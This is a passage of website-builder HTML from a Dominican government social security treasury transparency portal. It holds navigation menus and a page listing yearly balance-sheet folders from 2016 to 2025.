clearfix colelem" id="u435913"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435918-4"><!-- content --><div id="u435918-3"><p>Plan Estratégico &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435914"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435917-4" href="planeacion-estrategica.html" data-href="page:U1742" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435917-2">Planificación Estratégica Institucional</p></a><a class="nonblock nontext clearfix colelem" id="u435916-4" href="poa.html" data-href="page:U1775" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435916-2">Plan Operativo Anual (POA)</p></a><a class="nonblock nontext clearfix colelem" id="u435915-4" href="memorias-institucionales.html" data-href="page:U1808" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435915-2">Memorias Institucionales</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435931"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435936-4"><!-- content --><div id="u435936-3"><p>Recursos Humanos &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435932"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435934-4" href="nominas-empleados.html" data-href="page:U2171" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435934-2">Nómina de empleados</p></a><a class="nonblock nontext clearfix colelem" id="u435935-4" href="jubilaciones-pensiones-retiros.html" data-href="page:U2204" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435935-2">Jubilaciones, Pensiones y Retiros</p></a><a class="nonblock nontext clearfix colelem" id="u435933-4" href="https://map.gob.do/Concursa/" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435933-2">Portal Vacantes MAP</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435922"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435923-4" href="publicaciones-oficiales.html" data-href="page:U274"><!-- content --><div id="u435923-3"><p>Publicaciones</p></div></a><div class="AccordionPanelContent disn colelem" id="u435924"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435919"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435921-4" href="estadisticas-institucionales.html" data-href="page:U286"><!-- content --><div id="u435921-3"><p>Estadísticas</p></div></a><div class="AccordionPanelContent disn colelem" id="u435920"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435925"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435926-4" href="https://datos.gob.do/organization/tesoreria-de-la-seguridad-social-tss" target="_blank"><!-- content --><div id="u435926-3"><p>Datos Abiertos</p></div></a><div class="AccordionPanelContent disn colelem" id="u435927"><!-- simple frame --></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u435882"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435883-4"><!-- content --><div id="u435883-3"><p id="u435883-2">Legal &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435884"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435885" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435894"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435900-4"><!-- content --><div id="u435900-3"><p>Marco Legal &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435895"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435897-4" href="marco-legal-sistema-transparencia.html#norm_ml" data-href="anchor:U203:U240427" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435897-2">Otras Normativas</p></a><div class="clearfix colelem" id="pu435899-4"><!-- group --><a class="nonblock nontext clearfix grpelem" id="u435899-4" href="marco-legal-sistema-transparencia.html#leyes_ml" data-href="anchor:U203:U240409" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435899-2">Leyes</p></a><a class="nonblock nontext clearfix grpelem" id="u435898-4" href="marco-legal-sistema-transparencia.html#decretos_ml" data-href="anchor:U203:U240415" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435898-2">Decretos</p></a><a class="nonblock nontext clearfix grpelem" id="u435896-4" href="marco-legal-sistema-transparencia.html#reglareso_ml" data-href="anchor:U203:U240421" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435896-2">Resoluciones</p></a></div></div></li><li class="AccordionPanel clearfix colelem" id="u435886"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435887-4"><!-- content --><div id="u435887-3"><p>Base Legal &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435888"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435891-4" href="base-legal.html#contitucion" data-href="anchor:U191:U240379" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435891-2">Constitución de la República</p></a><a class="nonblock nontext clearfix colelem" id="u435889-4" href="base-legal.html#leyes" data-href="anchor:U191:U240385" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435889-2">Leyes</p></a><a class="nonblock nontext clearfix colelem" id="u435890-4" href="base-legal.html#decretos" data-href="anchor:U191:U240391" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435890-2">Decretos</p></a><a class="nonblock nontext clearfix colelem" id="u435893-4" href="base-legal.html#resoluciones" data-href="anchor:U191:U240397" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435893-2">Resoluciones</p></a><a class="nonblock nontext clearfix colelem" id="u435892-4" href="base-legal.html#otrasnorm" data-href="anchor:U191:U240403" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435892-2">Otras Normativas</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435901"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435903-4" href="declaracion-jurada.html" data-href="page:U322"><!-- content --><div id="u435903-3"><p>Declaraciones Juradas</p></div></a><div class="AccordionPanelContent disn colelem" id="u435902"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435904"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435909-4"><!-- content --><div id="u435909-3"><p>Comisión de Ética Pública &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435905"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435908-4" href="listado-de-miembros.html" data-href="page:U9619" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435908-2">Listado de Miembros</p></a><a class="nonblock nontext clearfix colelem" id="u435906-4" href="compromiso-etico.html" data-href="page:U201082" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435906-2">Compromiso Ético</p></a><a class="nonblock nontext clearfix colelem" id="u435907-4" href="plan-de-trabajo.html" data-href="page:U9652" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435907-2">Plan de Trabajo, Logros</p></a></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u435828"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435829-4"><!-- content --><div id="u435829-3"><p id="u435829-2">Oficina de Libre Acceso a la Información &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435830"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435831-4" href="derechos-ciudadanos.html" data-href="page:U238" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435831-2">Derechos de los Ciudadanos</p></a><a class="nonblock nontext clearfix colelem" id="u435838-4" href="estructura-organizacional-oai.html" data-href="page:U1434" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435838-2">Estructura Organizacional</p></a><a class="nonblock nontext clearfix colelem" id="u435836-4" href="manual-organizacion-oai.html" data-href="page:U1467" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435836-2">Manual de Organización</p></a><a class="nonblock nontext clearfix colelem" id="u435834-4" href="manual-de-procedimientos-oai.html" data-href="page:U1500" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435834-2">Manual de Procedimiento</p></a><a class="nonblock nontext clearfix colelem" id="u435835-4" href="estadisticas-oai.html" data-href="page:U1533" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435835-2">Estadísticas y Balance de Gestión</p></a><a class="nonblock nontext clearfix colelem" id="u435840-4" href="contactos-del-rai.html" data-href="page:U1566" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435840-2">Responsable de Acceso a la Información</p></a><a class="nonblock nontext clearfix colelem" id="u435832-4" href="informacion-clasificada.html" data-href="page:U1599" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435832-2">Resolución de Información Clasificada</p></a><a class="nonblock nontext clearfix colelem" id="u435839-4" href="indice-documentos-disponibles.html" data-href="page:U1632" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435839-2">Indice de Documentos Disponibles</p></a><a class="nonblock nontext clearfix colelem" id="u435837-4" href="https://www.saip.gob.do/apps/sip/?step=one" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435837-2">Portal SAIP</p></a><a class="nonblock nontext clearfix colelem" id="u435833-4" href="indice-de-transparencia-estandarizado.html" data-href="page:U1665" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435833-2">Indice de Transparencia Estandarizado</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435810"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435811-4"><!-- content --><div id="u435811-3"><p id="u435811-2">Servicios &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435812"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435813" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435819"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435820-4" href="https://tss.gob.do/servicios.html" target="_blank"><!-- content --><div id="u435820-3"><p>Información Básica de los Servicios Públicos</p></div></a><div class="AccordionPanelContent disn colelem" id="u435821"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435822"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435824-4" href="beneficiarios-de-asistencia-social.html" data-href="page:U358"><!-- content --><div id="u435824-3"><p>Programas Asistenciales</p></div></a><div class="AccordionPanelContent disn colelem" id="u435823"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435814"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435815-4"><!-- content --><div id="u435815-3"><p>Portal 311 &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435816"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435818-4" href="estadisticas-311.html" data-href="page:U310" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435818-2">Estadísticas trimestrales 311</p></a><a class="nonblock nontext clearfix colelem" id="u435817-4" href="https://311.gob.do/" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435817-2">Portal 311</p></a></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u435841"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435842-4"><!-- content --><div id="u435842-3"><p id="u435842-2">Financiero &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435843"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435844" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435863"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435864-4"><!-- content --><div id="u435864-3"><p>Presupuesto &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435865"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435867-4" href="ejecucion-presupuestaria.html" data-href="page:U2006" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435867-2">Ejecución del Presupuesto</p></a><a class="nonblock nontext clearfix colelem" id="u435866-4" href="presupuesto-aprobado-intro.html" data-href="page:U1973" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435866-2">Presupuesto Aprobado del Año</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435868"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435870-4" href="proyectos-y-programas.html" data-href="page:U382"><!-- content --><div id="u435870-3"><p>Proyectos y Programas</p></div></a><div class="AccordionPanelContent disn colelem" id="u435869"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435871"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435872-4"><!-- content --><div id="u435872-3"><p>Finanzas &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435873"><!-- column --><div class="position_content" id="u435873_position_content"><a class="nonblock nontext MuseLinkActive clearfix colelem" id="u435877-4" href="balance-general.html" data-href="page:U9064" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435877-2">Balance General</p></a><a class="nonblock nontext clearfix colelem" id="u435875-4" href="relacion-ingresos-y-egresos.html" data-href="page:U9163" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435875-2">Ingresos Egresos</p></a><a class="nonblock nontext clearfix colelem" id="u435876-4" href="informes-auditorias.html" data-href="page:U9304" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435876-2">Informes de Auditorias</p></a><a class="nonblock nontext clearfix colelem" id="u435878-4" href="relacion-activos-fijos.html" data-href="page:U9379" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435878-2">Relación de Activos Fijos</p></a><a class="nonblock nontext clearfix colelem" id="u435874-4" href="relacion-inventario-almacen.html" data-href="page:U9478" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435874-2">Relación de Inventario de Alamacén</p></a></div></div></li><li class="AccordionPanel clearfix colelem" id="u435848"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435862-4"><!-- content --><div id="u435862-3"><p>Compras y Contrataciones &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435849"><!-- group --><div class="clearfix grpelem" id="pu435854-4"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435854-4" href="como-registrarse-proveedor.html" data-href="page:U10760" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435854-2">Cómo registrarse como proveedor de Estado</p></a><a class="nonblock nontext clearfix colelem" id="u435853-4" href="plan-anual-compras.html" data-href="page:U10793" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435853-2">Plan anual de Compras y Contrataciones</p></a><a class="nonblock nontext clearfix colelem" id="u435857-4" href="licitaciones-publicas.html" data-href="page:U10826" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435857-2">Licitaciones Públicas</p></a><a class="nonblock nontext clearfix colelem" id="u435856-4" href="licitaciones-restringidas.html" data-href="page:U10859" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435856-2">Licitación Restringida</p></a><a class="nonblock nontext clearfix colelem" id="u435850-4" href="sorteo-obras.html" data-href="page:U10892" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435850-2">Sorteo de Obras</p></a><a class="nonblock nontext clearfix colelem" id="u435859-4" href="comparacion-precios.html" data-href="page:U10925" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435859-2">Comparación de Precios</p></a><a class="nonblock nontext clearfix colelem" id="u435852-4" href="compras-menores.html" data-href="page:U10958" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435852-2">Compras Menores</p></a><a class="nonblock nontext clearfix colelem" id="u435860-4" href="subasta-inversa.html" data-href="page:U198641" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435860-2">Subasta Inversa</p></a><a class="nonblock nontext clearfix colelem" id="u435858-4" href="compras-debajo-umbral.html" data-href="page:U10991" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435858-2">Compras por debajo del Umbral</p></a></div><div class="clearfix grpelem" id="pu435855-4"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435855-4" href="procesos-mipymes.html" data-href="page:U198508" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435855-2">Micro, Pequeña y Mediana Empresas</p></a><a class="nonblock nontext clearfix colelem" id="u435861-4" href="procesos-excepcion-copy.html" data-href="page:U73842" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435861-2">Casos de Excepción</p></a><a class="nonblock nontext clearfix colelem" id="u435851-4" href="estado-cuentas-suplidores.html" data-href="page:U11123" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435851-2">Estado de Cuentas de Suplidores</p></a></div></div></li><li class="AccordionPanel clearfix colelem" id="u435845"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435846-4" href="consulta-publica.html" data-href="page:U201585"><!-- content --><div id="u435846-3"><p>Consultas Públicas</p></div></a><div class="AccordionPanelContent disn colelem" id="u435847"><!-- simple frame --></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u435807"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435808-4" href="contacto-transparencia.html" data-href="page:U142"><!-- content --><div id="u435808-3"><p id="u435808-2">Contactos</p></div></a><div class="AccordionPanelContent disn colelem" id="u435809"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435825"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435827-4" href="preguntas-frecuentes.html" data-href="page:U154"><!-- content --><div id="u435827-3"><p id="u435827-2">Preguntas Frecuentes</p></div></a><div class="AccordionPanelContent disn colelem" id="u435826"><!-- simple frame --></div></li></ul></div></li>
       </ul>
      </div>
     </div>
     <div class="browser_width colelem temp_no_id" data-orig-id="u435022-bw">
      <div class="temp_no_id" data-orig-id="u435022"><!-- group -->
       <div class="clearfix temp_no_id" data-orig-id="u435022_align_to_page">
        <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u435034_content"><!-- placeholder node --></span>
        <span class="Button_search grpelem placeholder" data-placeholder-for="u434956_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
     <span class="browser_width colelem placeholder" data-placeholder-for="u434951-bw_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu500005"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U500005-BP_320" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2025.html" data-href="page:U499933" data-muse-uid="U500005" data-muse-type="img_frame" data-orig-id="u500005"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2025" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.9705882352941176" data-image-width="34" data-image-height="33" data-orig-id="u500005_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U500004-BP_320" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u500004-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu377917"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U377917-BP_320" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2024.html" data-href="page:U377914" data-muse-uid="U377917" data-muse-type="img_frame" data-orig-id="u377917"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2024" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.9705882352941176" data-image-width="34" data-image-height="33" data-orig-id="u377917_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U377916-BP_320" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u377916-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu307582"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U307582-BP_320" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2023.html" data-href="page:U307513" data-muse-uid="U307582" data-muse-type="img_frame" data-orig-id="u307582"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2023" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.9705882352941176" data-image-width="34" data-image-height="33" data-orig-id="u307582_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U307581-BP_320" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u307581-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu243797"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U243797-BP_320" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2022.html" data-href="page:U243725" data-muse-uid="U243797" data-muse-type="img_frame" data-orig-id="u243797"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2022" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.9705882352941176" data-image-width="34" data-image-height="33" data-orig-id="u243797_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U243796-BP_320" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u243796-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu188753"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U188753-BP_320" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2021.html" data-href="page:U188680" data-muse-uid="U188753" data-muse-type="img_frame" data-orig-id="u188753"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2021" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.9705882352941176" data-image-width="34" data-image-height="33" data-orig-id="u188753_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188752-BP_320" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u188752-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu188748"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U188748-BP_320" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2020-2019-2018.html" data-href="page:U188354" data-muse-uid="U188748" data-muse-type="img_frame" data-orig-id="u188748"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2018-2020" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.9705882352941176" data-image-width="34" data-image-height="33" data-orig-id="u188748_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188746-BP_320" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u188746-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu188750"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U188750-BP_320" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2017.html" data-href="page:U9097" data-muse-uid="U188750" data-muse-type="img_frame" data-orig-id="u188750"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2017" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.9705882352941176" data-image-width="34" data-image-height="33" data-orig-id="u188750_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188747-BP_320" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u188747-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu188834"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U188834-BP_320" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem temp_no_id" href="balance-general-2016.html" data-href="page:U9130" data-muse-uid="U188834" data-muse-type="img_frame" data-orig-id="u188834"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2016" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.9705882352941176" data-image-width="34" data-image-height="33" data-orig-id="u188834_img" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188833-BP_320" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u188833-5_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="826" data-content-above-spacer="825" data-content-below-spacer="796" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u435024_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu434948"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu434948"><!-- group -->
      <span class="clip_frame grpelem placeholder" data-placeholder-for="u434948_content"><!-- placeholder node --></span>
      <span class="clip_frame grpelem placeholder" data-placeholder-for="u434954_content"><!-- placeholder node --></span>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu434959-6_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu435235-6_content"><!-- placeholder node --></span>
     <div class="browser_width colelem temp_no_id" data-orig-id="accordionu435238-bw">
      <ul class="AccordionWidget clearfix temp_no_id" data-orig-id="accordionu435238"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem100 temp_no_id" data-orig-id="u435239"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem100 temp_no_id" data-orig-id="u435240-5"><!-- content --><span class="placeholder" data-placeholder-for="u435240-4_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent disn clearfix colelem100 temp_no_id" data-orig-id="u435241"><!-- group --><div class="clearfix grpelem" id="ppu435245"><!-- column --><div class="clearfix colelem temp_no_id" data-orig-id="pu435245"><!-- group --><span class="grpelem placeholder" data-placeholder-for="u435245_content"><!-- placeholder node --></span><a class="nonblock nontext grpelem" id="u435248" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para el Desarrollo y Gestión de los Portales Web y la Transparencia de los Organismos del Estado Dominicano."><!-- simple frame --></a></div><div class="clearfix colelem temp_no_id" data-orig-id="pu435255"><!-- group --><span class="grpelem placeholder" data-placeholder-for="u435255_content"><!-- placeholder node --></span><a class="nonblock nontext grpelem" id="u435257" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para la Interoperabilidad entre los Organismos del Gobierno Dominicano."><!-- simple frame --></a></div></div><div class="clearfix grpelem" id="ppu435252"><!-- column --><div class="clearfix colelem temp_no_id" data-orig-id="pu435252"><!-- group --><span class="grpelem placeholder" data-placeholder-for="u435252_content"><!-- placeholder node --></span><a class="nonblock nontext grpelem" id="u435249" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma sobre Publicación de Datos Abiertos del Gobierno Dominicano."><!-- simple frame --></a></div><div class="clearfix colelem temp_no_id" data-orig-id="pu435256"><!-- group --><span class="grpelem placeholder" data-placeholder-for="u435256_content"><!-- placeholder node --></span><a class="nonblock nontext grpelem" id="u435253" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para la Gestión de las Redes Sociales en los Organismos Gubernamentales."><!-- simple frame --></a></div></div></div></li>
      </ul>
     </div>
     <div class="browser_width colelem temp_no_id" data-orig-id="u436138-bw">
      <div class="temp_no_id" data-orig-id="u436138"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u436138_align_to_page">
        <div class="position_content" id="u436138_position_content">
         <span class="clearfix colelem placeholder" data-placeholder-for="u434676-4_content"><!-- placeholder node --></span>
         <span class="clip_frame colelem placeholder" data-placeholder-for="u434946_content"><!-- placeholder node --></span>
         <div class="clearfix colelem temp_no_id" data-orig-id="pu435800-4"><!-- group -->
          <span class="clearfix grpelem placeholder" data-placeholder-for="u435800-4_content"><!-- placeholder node --></span>
          <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u435032_content"><!-- placeholder node --></span>
          <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u434944_content"><!-- placeholder node --></span>
